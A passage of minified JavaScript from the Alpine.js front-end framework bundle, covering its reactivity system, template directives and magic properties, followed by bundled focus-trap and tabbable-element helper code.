s=xt(t)&&At(i)?Number(i)<t.length:_t(t,i),a=Reflect.set(t,i,n,o);return t===ji(o)&&(s?Lt(n,r)&&Ut(t,"set",i,n,r):Ut(t,"add",i,n)),a}}var ei={get:Yt,set:Qt(),deleteProperty:function(e,t){const i=_t(e,t),n=e[t],o=Reflect.deleteProperty(e,t);return o&&i&&Ut(e,"delete",t,void 0,n),o},has:function(e,t){const i=Reflect.has(e,t);return St(t)&&Xt.has(t)||Bt(e,"has",t),i},ownKeys:function(e){return Bt(e,"iterate",xt(e)?"length":zt),Reflect.ownKeys(e)}},ti={get:Kt,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},ii=e=>Tt(e)?Ai(e):e,ni=e=>Tt(e)?Oi(e):e,oi=e=>e,ri=e=>Reflect.getPrototypeOf(e);function si(e,t,i=!1,n=!1){const o=ji(e=e.__v_raw),r=ji(t);t!==r&&!i&&Bt(o,"get",t),!i&&Bt(o,"get",r);const{has:s}=ri(o),a=n?oi:i?ni:ii;return s.call(o,t)?a(e.get(t)):s.call(o,r)?a(e.get(r)):void(e!==o&&e.get(t))}function ai(e,t=!1){const i=this.__v_raw,n=ji(i),o=ji(e);return e!==o&&!t&&Bt(n,"has",e),!t&&Bt(n,"has",o),e===o?i.has(e):i.has(e)||i.has(o)}function li(e,t=!1){return e=e.__v_raw,!t&&Bt(ji(e),"iterate",zt),Reflect.get(e,"size",e)}function ci(e){e=ji(e);const t=ji(this);return ri(t).has.call(t,e)||(t.add(e),Ut(t,"add",e,e)),this}function di(e,t){t=ji(t);const i=ji(this),{has:n,get:o}=ri(i);let r=n.call(i,e);r?Si(i,n,e):(e=ji(e),r=n.call(i,e));const s=o.call(i,e);return i.set(e,t),r?Lt(t,s)&&Ut(i,"set",e,t,s):Ut(i,"add",e,t),this}function ui(e){const t=ji(this),{has:i,get:n}=ri(t);let o=i.call(t,e);o?Si(t,i,e):(e=ji(e),o=i.call(t,e));const r=n?n.call(t,e):void 0,s=t.delete(e);return o&&Ut(t,"delete",e,void 0,r),s}function pi(){const e=ji(this),t=0!==e.size,i=kt(e)?new Map(e):new Set(e),n=e.clear();return t&&Ut(e,"clear",void 0,void 0,i),n}function fi(e,t){return function(i,n){const o=this,r=o.__v_raw,s=ji(r),a=t?oi:e?ni:ii;return!e&&Bt(s,"iterate",zt),r.forEach(((e,t)=>i.call(n,a(e),a(t),o)))}}function hi(e,t,i){return function(...n){const o=this.__v_raw,r=ji(o),s=kt(r),a="entries"===e||e===Symbol.iterator&&s,l="keys"===e&&s,c=o[e](...n),d=i?oi:t?ni:ii;return!t&&Bt(r,"iterate",l?It:zt),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[d(e[0]),d(e[1])]:d(e),done:t}},[Symbol.iterator](){return this}}}}function vi(e){return function(...t){{const i=t[0]?`on key "${t[0]}" `:"";console.warn(`${Nt(e)} operation ${i}failed: target is readonly.`,ji(this))}return"delete"!==e&&this}}function gi(){const e={get(e){return si(this,e)},get size(){return li(this)},has:ai,add:ci,set:di,delete:ui,clear:pi,forEach:fi(!1,!1)},t={get(e){return si(this,e,!1,!0)},get size(){return li(this)},has:ai,add:ci,set:di,delete:ui,clear:pi,forEach:fi(!1,!0)},i={get(e){return si(this,e,!0)},get size(){return li(this,!0)},has(e){return ai.call(this,e,!0)},add:vi("add"),set:vi("set"),delete:vi("delete"),clear:vi("clear"),forEach:fi(!0,!1)},n={get(e){return si(this,e,!0,!0)},get size(){return li(this,!0)},has(e){return ai.call(this,e,!0)},add:vi("add"),set:vi("set"),delete:vi("delete"),clear:vi("clear"),forEach:fi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((o=>{e[o]=hi(o,!1,!1),i[o]=hi(o,!0,!1),t[o]=hi(o,!1,!0),n[o]=hi(o,!0,!0)})),[e,i,t,n]}var[yi,mi,bi,wi]=gi();function _i(e,t){const i=t?e?wi:bi:e?mi:yi;return(t,n,o)=>"__v_isReactive"===n?!e:"__v_isReadonly"===n?e:"__v_raw"===n?t:Reflect.get(_t(i,n)&&n in t?i:t,n,o)}var xi={get:_i(!1,!1)},ki={get:_i(!0,!1)};function Si(e,t,i){const n=ji(i);if(n!==i&&t.call(e,n)){const t=Et(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Ti=new WeakMap,$i=new WeakMap,Ci=new WeakMap,Ei=new WeakMap;function Ai(e){return e&&e.__v_isReadonly?e:Pi(e,!1,ei,xi,Ti)}function Oi(e){return Pi(e,!0,ti,ki,Ci)}function Pi(e,t,i,n,o){if(!Tt(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const r=o.get(e);if(r)return r;const s=(a=e).__v_skip||!Object.isExtensible(a)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(Et(a));var a;if(0===s)return e;const l=new Proxy(e,2===s?n:i);return o.set(e,l),l}function ji(e){return e&&ji(e.__v_raw)||e}function Ni(e){return Boolean(e&&!0===e.__v_isRef)}H("nextTick",(()=>De)),H("dispatch",(e=>me.bind(me,e))),H("watch",((e,{evaluateLater:t,cleanup:i})=>(e,n)=>{let o=t(e),r=h((()=>{let e;return o((t=>e=t)),e}),n);i(r)})),H("store",(function(){return ut})),H("data",(e=>P(e))),H("root",(e=>Ee(e))),H("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=L(function(e){let t=[];return Ae(e,(e=>{e._x_refs&&t.push(e._x_refs)})),t}(e))),e._x_refs_proxy)));var Li={};function Mi(e){return Li[e]||(Li[e]=0),++Li[e]}function Di(e,t,i){H(t,(n=>we(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${i}`,n)))}H("id",((e,{cleanup:t})=>(i,n=null)=>function(e,t,i,n){e._x_id||(e._x_id={});if(e._x_id[t])return e._x_id[t];let o=n();return e._x_id[t]=o,i((()=>{delete e._x_id[t]})),o}(e,`${i}${n?`-${n}`:""}`,t,(()=>{let t=function(e,t){return Ae(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,i),o=t?t._x_ids[i]:Mi(i);return n?`${i}-${o}-${n}`:`${i}-${o}`})))),Ke(((e,t)=>{e._x_id&&(t._x_id=e._x_id)})),H("el",(e=>e)),Di("Focus","focus","focus"),Di("Persist","persist","persist"),ie("modelable",((e,{expression:t},{effect:i,evaluateLater:n,cleanup:o})=>{let r=n(t),s=()=>{let e;return r((t=>e=t)),e},a=n(`${t} = __placeholder`),l=e=>a((()=>{}),{scope:{__placeholder:e}}),c=s();l(c),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set,n=ct({get:()=>t(),set(e){i(e)}},{get:()=>s(),set(e){l(e)}});o(n)}))})),ie("teleport",((e,{modifiers:t,expression:i},{cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&we("x-teleport can only be used on a <template> tag",e);let o=Ii(i),r=e.content.cloneNode(!0).firstElementChild;e._x_teleport=r,r._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),r.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{r.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),j(r,{},e);let s=(e,t,i)=>{i.includes("prepend")?t.parentNode.insertBefore(e,t):i.includes("append")?t.parentNode.insertBefore(e,t.nextSibling):t.appendChild(e)};C((()=>{s(r,o,t),Xe((()=>{je(r)}))()})),e._x_teleportPutBack=()=>{let n=Ii(i);C((()=>{s(e._x_teleport,n,t)}))},n((()=>C((()=>{r.remove(),Ne(r)}))))}));var zi=document.createElement("div");function Ii(e){let t=Xe((()=>document.querySelector(e)),(()=>zi))();return t||we(`Cannot find x-teleport element for selector: "${e}"`),t}var Ri=()=>{};function Fi(e,t,i,n){let o=e,r=e=>n(e),s={},a=(e,t)=>i=>t(e,i);if(i.includes("dot")&&(t=t.replace(/-/g,".")),i.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),i.includes("passive")&&(s.passive=!0),i.includes("capture")&&(s.capture=!0),i.includes("window")&&(o=window),i.includes("document")&&(o=document),i.includes("debounce")){let e=i[i.indexOf("debounce")+1]||"invalid-wait",t=Hi(e.split("ms")[0])?Number(e.split("ms")[0]):250;r=at(r,t)}if(i.includes("throttle")){let e=i[i.indexOf("throttle")+1]||"invalid-wait",t=Hi(e.split("ms")[0])?Number(e.split("ms")[0]):250;r=lt(r,t)}return i.includes("prevent")&&(r=a(r,((e,t)=>{t.preventDefault(),e(t)}))),i.includes("stop")&&(r=a(r,((e,t)=>{t.stopPropagation(),e(t)}))),i.includes("once")&&(r=a(r,((e,i)=>{e(i),o.removeEventListener(t,r,s)}))),(i.includes("away")||i.includes("outside"))&&(o=document,r=a(r,((t,i)=>{e.contains(i.target)||!1!==i.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(i))}))),i.includes("self")&&(r=a(r,((t,i)=>{i.target===e&&t(i)}))),(function(e){return["keydown","keyup"].includes(e)}(t)||Wi(t))&&(r=a(r,((e,t)=>{(function(e,t){let i=t.filter((e=>!["window","document","prevent","stop","once","capture","self","away","outside","passive"].includes(e)));if(i.includes("debounce")){let e=i.indexOf("debounce");i.splice(e,Hi((i[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(i.includes("throttle")){let e=i.indexOf("throttle");i.splice(e,Hi((i[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===i.length)return!1;if(1===i.length&&qi(e.key).includes(i[0]))return!1;const n=["ctrl","shift","alt","meta","cmd","super"].filter((e=>i.includes(e)));if(i=i.filter((e=>!n.includes(e))),n.length>0){if(n.filter((t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`]))).length===n.length){if(Wi(e.type))return!1;if(qi(e.key).includes(i[0]))return!1}}return!0})(t,i)||e(t)}))),o.addEventListener(t,r,s),()=>{o.removeEventListener(t,r,s)}}function Hi(e){return!Array.isArray(e)&&!isNaN(e)}function Wi(e){return["contextmenu","click","mouse"].some((t=>e.includes(t)))}function qi(e){if(!e)return[];var t;e=[" ","_"].includes(t=e)?t:t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let i={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return i[e]=e,Object.keys(i).map((t=>{if(i[t]===e)return t})).filter((e=>e))}function Bi(e,t,i,n){return C((()=>{if(i instanceof CustomEvent&&void 0!==i.detail)return null!==i.detail&&void 0!==i.detail?i.detail:i.target.value;if(rt(e)){if(Array.isArray(n)){let e=null;return e=t.includes("number")?Ui(i.target.value):t.includes("boolean")?tt(i.target.value):i.target.value,i.target.checked?n.includes(e)?n:n.concat([e]):n.filter((t=>!(t==e)))}return i.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(i.target.selectedOptions).map((e=>Ui(e.value||e.text))):t.includes("boolean")?Array.from(i.target.selectedOptions).map((e=>tt(e.value||e.text))):Array.from(i.target.selectedOptions).map((e=>e.value||e.text));{let o;return o=st(e)?i.target.checked?i.target.value:n:i.target.value,t.includes("number")?Ui(o):t.includes("boolean")?tt(o):t.includes("trim")?o.trim():o}}))}function Ui(e){let t=e?parseFloat(e):null;return i=t,Array.isArray(i)||isNaN(i)?e:t;var i}function Gi(e){return null!==e&&"object"==typeof e&&"function"==typeof e.get&&"function"==typeof e.set}Ri.inline=(e,{modifiers:t},{cleanup:i})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,i((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},ie("ignore",Ri),ie("effect",Xe(((e,{expression:t},{effect:i})=>{i(Y(e,t))}))),ie("model",((e,{modifiers:t,expression:i},{effect:n,cleanup:o})=>{let r=e;t.includes("parent")&&(r=e.parentNode);let s,a=Y(r,i);s="string"==typeof i?Y(r,`${i} = __placeholder`):"function"==typeof i&&"string"==typeof i()?Y(r,`${i()} = __placeholder`):()=>{};let l=()=>{let e;return a((t=>e=t)),Gi(e)?e.get():e},c=e=>{let t;a((e=>t=e)),Gi(t)?t.set(e):s((()=>{}),{scope:{__placeholder:e}})};"string"==typeof i&&"radio"===e.type&&C((()=>{e.hasAttribute("name")||e.setAttribute("name",i)}));var d="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let u=Ge?()=>{}:Fi(e,d,t,(i=>{c(Bi(e,t,i,l()))}));if(t.includes("fill")&&([void 0,null,""].includes(l())||rt(e)&&Array.isArray(l())||"select"===e.tagName.toLowerCase()&&e.multiple)&&c(Bi(e,t,{target:e},l())),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=u,o((()=>e._x_removeModelListeners.default())),e.form){let i=Fi(e.form,"reset",[],(i=>{De((()=>e._x_model&&e._x_model.set(Bi(e,t,{target:e},l()))))}));o((()=>i()))}e._x_model={get:()=>l(),set(e){c(e)}},e._x_forceModelUpdate=t=>{void 0===t&&"string"==typeof i&&i.match(/\./)&&(t=""),window.fromModel=!0,C((()=>Ze(e,"value",t))),delete window.fromModel},n((()=>{let i=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(i)}))})),ie("cloak",(e=>queueMicrotask((()=>C((()=>e.removeAttribute(ee("cloak")))))))),Ce((()=>`[${ee("init")}]`)),ie("init",Xe(((e,{expression:t},{evaluate:i})=>"string"==typeof t?!!t.trim()&&i(t,{},!1):i(t,{},!1)))),ie("text",((e,{expression:t},{effect:i,evaluateLater:n})=>{let o=n(t);i((()=>{o((t=>{C((()=>{e.textContent=t}))}))}))})),ie("html",((e,{expression:t},{effect:i,evaluateLater:n})=>{let o=n(t);i((()=>{o((t=>{C((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,je(e),delete e._x_ignoreSelf}))}))}))})),pe(ce(":",ee("bind:")));var Xi=(e,{value:t,modifiers:i,expression:n,original:o},{effect:r,cleanup:s})=>{if(!t){let t={};return a=t,Object.entries(ft).forEach((([e,t])=>{Object.defineProperty(a,e,{get:()=>(...e)=>t(...e)})})),void Y(e,n)((t=>{ht(e,t,o)}),{scope:t})}var a;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,n);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let l=Y(e,n);r((()=>l((o=>{void 0===o&&"string"==typeof n&&n.match(/\./)&&(o=""),C((()=>Ze(e,t,o,i)))})))),s((()=>{e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedStyles&&e._x_undoAddedStyles()}))};function Yi(e,t,i,n){let o={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,i)=>{o[e]=t[i]}))}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{o[e]=t[e]}))}else o[e.item]=t;return e.index&&(o[e.index]=i),e.collection&&(o[e.collection]=n),o}function Ki(){}function Vi(e,t,i){ie(t,(n=>we(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${i}`,n)))}Xi.inline=(e,{value:t,modifiers:i,expression:n})=>{t&&(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:n,extract:!1})},ie("bind",Xi),$e((()=>`[${ee("data")}]`)),ie("data",((t,{expression:i},{cleanup:n})=>{if(function(e){return!!Ge&&(!!Ve||e.hasAttribute("data-has-alpine-state"))}(t))return;i=""===i?"{}":i;let o={};W(o,t);let r={};var s,a;s=r,a=o,Object.entries(vt).forEach((([e,t])=>{Object.defineProperty(s,e,{get:()=>(...e)=>t.bind(a)(...e),enumerable:!1})}));let l=X(t,i,{scope:r});void 0!==l&&!0!==l||(l={}),W(l,t);let c=e(l);z(c);let d=j(t,c);c.init&&X(t,c.init),n((()=>{c.destroy&&X(t,c.destroy),d()}))})),Ke(((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))})),ie("show",((e,{modifiers:t,expression:i},{effect:n})=>{let o=Y(e,i);e._x_doHide||(e._x_doHide=()=>{C((()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)}))}),e._x_doShow||(e._x_doShow=()=>{C((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let r,s=()=>{e._x_doHide(),e._x_isShown=!1},a=()=>{e._x_doShow(),e._x_isShown=!0},l=()=>setTimeout(a),c=He((e=>e?a():s()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,a,s):t?l():s()})),d=!0;n((()=>o((e=>{(d||e!==r)&&(t.includes("immediate")&&(e?l():s()),c(e),r=e,d=!1)}))))})),ie("for",((t,{expression:i},{effect:n,cleanup:o})=>{let r=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,i=/^\s*\(|\)\s*$/g,n=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,o=e.match(n);if(!o)return;let r={};r.items=o[2].trim();let s=o[1].replace(i,"").trim(),a=s.match(t);a?(r.item=s.replace(t,"").trim(),r.index=a[1].trim(),a[2]&&(r.collection=a[2].trim())):r.item=s;return r}(i),s=Y(t,r.items),a=Y(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},n((()=>function(t,i,n,o){let r=e=>"object"==typeof e&&!Array.isArray(e),s=t;n((n=>{var a;a=n,!Array.isArray(a)&&!isNaN(a)&&n>=0&&(n=Array.from(Array(n).keys(),(e=>e+1))),void 0===n&&(n=[]);let l=t._x_lookup,c=t._x_prevKeys,d=[],u=[];if(r(n))n=Object.entries(n).map((([e,r])=>{let s=Yi(i,r,e,n);o((e=>{u.includes(e)&&we("Duplicate key on x-for",t),u.push(e)}),{scope:{index:e,...s}}),d.push(s)}));else for(let e=0;e<n.length;e++){let r=Yi(i,n[e],e,n);o((e=>{u.includes(e)&&we("Duplicate key on x-for",t),u.push(e)}),{scope:{index:e,...r}}),d.push(r)}let p=[],f=[],h=[],v=[];for(let e=0;e<c.length;e++){let t=c[e];-1===u.indexOf(t)&&h.push(t)}c=c.filter((e=>!h.includes(e)));let g="template";for(let e=0;e<u.length;e++){let t=u[e],i=c.indexOf(t);if(-1===i)c.splice(e,0,t),p.push([g,e]);else if(i!==e){let t=c.splice(e,1)[0],n=c.splice(i-1,1)[0];c.splice(e,0,n),c.splice(i,0,t),f.push([t,n])}else v.push(t);g=t}for(let e=0;e<h.length;e++){let t=h[e];t in l&&(C((()=>{Ne(l[t]),l[t].remove()})),delete l[t])}for(let e=0;e<f.length;e++){let[t,i]=f[e],n=l[t],o=l[i],r=document.createElement("div");C((()=>{o||we('x-for ":key" is undefined or invalid',s,i,l),o.after(r),n.after(o),o._x_currentIfEl&&o.after(o._x_currentIfEl),r.before(n),n._x_currentIfEl&&n.after(n._x_currentIfEl),r.remove()})),o._x_refreshXForScope(d[u.indexOf(i)])}for(let t=0;t<p.length;t++){let[i,n]=p[t],o="template"===i?s:l[i];o._x_currentIfEl&&(o=o._x_currentIfEl);let r=d[n],a=u[n],c=document.importNode(s.content,!0).firstElementChild,f=e(r);j(c,f,s),c._x_refreshXForScope=e=>{Object.entries(e).forEach((([e,t])=>{f[e]=t}))},C((()=>{o.after(c),Xe((()=>je(c)))()})),"object"==typeof a&&we("x-for key cannot be an object, it must be a string or an integer",s),l[a]=c}for(let e=0;e<v.length;e++)l[v[e]]._x_refreshXForScope(d[u.indexOf(v[e])]);s._x_prevKeys=u}))}(t,r,s,a))),o((()=>{Object.values(t._x_lookup).forEach((e=>C((()=>{Ne(e),e.remove()})))),delete t._x_prevKeys,delete t._x_lookup}))})),Ki.inline=(e,{expression:t},{cleanup:i})=>{let n=Ee(e);n._x_refs||(n._x_refs={}),n._x_refs[t]=e,i((()=>delete n._x_refs[t]))},ie("ref",Ki),ie("if",((e,{expression:t},{effect:i,cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&we("x-if can only be used on a <template> tag",e);let o=Y(e,t);i((()=>o((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;j(t,{},e),C((()=>{e.after(t),Xe((()=>je(t)))()})),e._x_currentIfEl=t,e._x_undoIf=()=>{C((()=>{Ne(t),t.remove()})),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})))),n((()=>e._x_undoIf&&e._x_undoIf()))})),ie("id",((e,{expression:t},{evaluate:i})=>{i(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=Mi(t))}(e,t)))})),Ke(((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)})),pe(ce("@",ee("on:"))),ie("on",Xe(((e,{value:t,modifiers:i,expression:n},{cleanup:o})=>{let r=n?Y(e,n):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=Fi(e,t,i,(e=>{r((()=>{}),{scope:{$event:e},params:[e]})}));o((()=>s()))}))),Vi("Collapse","collapse","collapse"),Vi("Intersect","intersect","intersect"),Vi("Focus","trap","focus"),Vi("Mask","mask","mask"),gt.setEvaluator(V),gt.setReactivityEngine({reactive:Ai,effect:function(e,t=bt){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const i=function(e,t){const i=function(){if(!i.active)return e();if(!Dt.includes(i)){Ft(i);try{return Wt.push(Ht),Ht=!0,Dt.push(i),mt=i,e()}finally{Dt.pop(),qt(),mt=Dt[Dt.length-1]}}};return i.id=Rt++,i.allowRecurse=!!t.allowRecurse,i._isEffect=!0,i.active=!0,i.raw=e,i.deps=[],i.options=t,i}(e,t);return t.lazy||i(),i},release:function(e){e.active&&(Ft(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:ji});var Ji=gt,Zi=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],Qi=Zi.join(","),en="undefined"==typeof Element,tn=en?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,nn=!en&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},on=function(e,t,i){var n=Array.prototype.slice.apply(e.querySelectorAll(Qi));return t&&tn.call(e,Qi)&&n.unshift(e),n=n.filter(i)},rn=function e(t,i,n){for(var o=[],r=Array.from(t);r.length;){var s=r.shift();if("SLOT"===s.tagName){var a=s.assignedElements(),l=e(a.length?a:s.children,!0,n);n.flatten?o.push.apply(o,l):o.push({scope:s,candidates:l})}else{tn.call(s,Qi)&&n.filter(s)&&(i||!t.includes(s))&&o.push(s);var c=s.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(s),d=!n.shadowRootFilter||n.shadowRootFilter(s);if(c&&d){var u=e(!0===c?s.children:c.children,!0,n);n.flatten?o.push.apply(o,u):o.push({scope:s,candidates:u})}else r.unshift.apply(r,s.children)}}return o},sn=function(e,t){return e.tabIndex<0&&(t||/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||e.isContentEditable)&&isNaN(parseInt(e.getAttribute("tabindex"),10))?0:e.tabIndex},an=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},ln=function(e){return"INPUT"===e.tagName},cn=function(e){return function(e){return ln(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,i=e.form||nn(e),n=function(e){return i.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=n(window.CSS.escape(e.name));else try{t=n(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var i=0;i<e.length;i++)if(e[i].checked&&e[i].form===t)return e[i]}(t,e.form);return!o||o===e}(e)},dn=function(e){var t=e.getBoundingClientRect(),i=t.width,n=t.height;return 0===i&&0===n},un=function(e,t){return!(t.disabled||function(e){return ln(e)&&"hidden"===e.type}(t)||function(e,t){var i=t.displayCheck,n=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=tn.call(e,"details>summary:first-of-type")?e.parentElement:e;if(tn.call(o,"details:not([open]) *"))return!0;var r=nn(e).host,s=(null==r?void 0:r.ownerDocument.contains(r))||e.ownerDocument.contains(e);if(i&&"full"!==i){if("non-zero-area"===i)return dn(e)}else{if("function"==typeof n){for(var a=e;e;){var l=e.parentElement,c=nn(e);if(l&&!l.shadowRoot&&!0===n(l))return dn(e);e=e.assignedSlot?e.assignedSlot:l||c===e.ownerDocument?l:c.host}e=a}if(s)return!e.getClientRects().length}return!1}(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some((function(e){return"SUMMARY"===e.tagName}))}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var i=0;i<t.children.length;i++){var n=t.children.item(i);if("LEGEND"===n.tagName)return!!tn.call(t,"fieldset[disabled] *")||!n.contains(e)}return!0}t=t.parentElement}return!1}(t))},pn=function(e,t){return!(cn(t)||sn(t)<0||!un(e,t))},fn=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},hn=function e(t){var i=[],n=[];return t.forEach((function(t,o){var r=!!t.scope,s=r?t.scope:t,a=sn(s,r),l=r?e(t.candidates):s;0===a?r?i.push.apply(i,l):i.push(s):n.push({documentOrder:o,tabIndex:a,item:t,isScope:r,content:l})})),n.sort(an).reduce((function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e}),[]).concat(i)},vn=function(e,t){var i;return i=(t=t||{}).getShadowRoot?rn([e],t.includeContainer,{filter:pn.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:fn}):on(e,t.includeContainer,pn.bind(null,t)),hn(i)},gn=function(e,t){return(t=t||{}).getShadowRoot?rn([e],t.includeContainer,{filter:un.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):on(e,t.includeContainer,un.bind(null,t))},yn=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==tn.call(e,Qi)&&pn(t,e)},mn=Zi.concat("iframe").join(","),bn=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==tn.call(e,mn)&&un(t,e)};function wn(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function _n(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?wn(Object(i),!0).forEach((function(t){xn(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):wn(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function xn(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var kn,Sn=(kn=[],{activateTrap:function(e){if(kn.length>0){var t=kn[kn.length-1];t!==e&&t.pause()}var i=kn.indexOf(e);-1===i||kn.splice(i,1),kn.push(e)},deactivateTrap:function(e){var t=kn.indexOf(e);-1!==t&&kn.splice(t,1),kn.length>0&&kn[kn.length-1].unpause()}}),Tn=function(e){return setTimeout(e,0)},$n=function(e,t){var i=-1;return e.every((function(e,n){return!t(e)||(i=n,!1)})),i},Cn=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return"function"==typeof e?e.apply(void 0,i):e},En=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target},An=function(e,t){var i,n=(null==t?void 0:t.document)||document,o=_n({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),r={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},s=function(e,t,i){return e&&void 0!==e[t]?e[t]:o[i||t]},a=function(e){return r.containerGroups.findIndex((function(t){var i=t.container,n=t.tabbableNodes;return i.contains(e)||n.find((function(t){return t===e}))}))},l=function(e){var t=o[e];if("function"==typeof t){for(var i=arguments.length,r=new Array(i>1?i-1:0),s=1;s<i;s++)r[s-1]=arguments[s];t=t.apply(void 0,r)}if(!0===t&&(t=void 0),!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var 